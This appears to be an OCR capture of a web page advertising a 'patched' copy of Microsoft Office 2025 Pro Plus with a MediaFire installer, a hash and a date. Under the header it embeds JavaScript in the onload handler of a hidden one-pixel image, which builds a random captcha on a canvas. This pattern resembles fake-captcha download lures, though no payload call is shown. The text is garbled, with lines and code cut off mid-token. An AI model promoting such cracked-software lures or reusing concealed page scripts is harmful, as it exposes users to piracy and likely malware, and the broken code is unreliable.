
Author Archive
Microsoft Office 2025 Pro Plus Patched
Version Deployment Tool MediaFire most
Recent Version no Cloud Integration (YTS)
Express Installer Code
Juni 25, 2026
Uncategorized
📡 Hash Check: 28731d71737bee053ec1b4274a8951b2 📅 Last Update:
2026-06-24 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random